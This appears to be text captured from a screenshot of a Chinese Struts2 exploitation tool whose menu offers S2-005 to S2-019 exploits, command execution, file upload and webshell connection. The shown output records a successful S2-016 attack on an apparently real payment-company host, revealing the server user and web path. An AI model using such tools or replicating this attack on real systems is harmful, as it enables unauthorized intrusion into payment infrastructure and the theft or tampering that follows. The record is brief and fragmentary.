 目标: http://cellphoneversionrouter.unicompayment.com:55351/payfront_vercontrol/verControl.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 正在获取信息...
获取信息 保存信息 清空
Target: http://cellphoneversionrouter.unicompayment.com:55351/payfront_vercontrol/verControl.action
Useage: S2-016
Whoami: wzf
WebPath: /app/wzf/Tomcat6.0.33-CellPhoneVerRouter-55351/webapps/payfront_vercontrol/
====================================================================================================================================